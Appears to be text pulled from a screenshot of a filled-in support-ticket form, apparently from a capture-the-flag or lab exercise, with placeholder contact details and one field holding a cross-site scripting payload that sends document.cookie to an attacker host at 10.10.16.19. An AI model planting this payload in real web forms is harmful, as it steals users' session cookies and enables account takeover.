 my name
my@email.address
4536252626
some product
Choose OS type: Windows Choose Browser: Mozilla Firefox
new Image().src='http://10.10.16.19/index.php?c='+document.cookie
Ticket type: Feature Request
SEND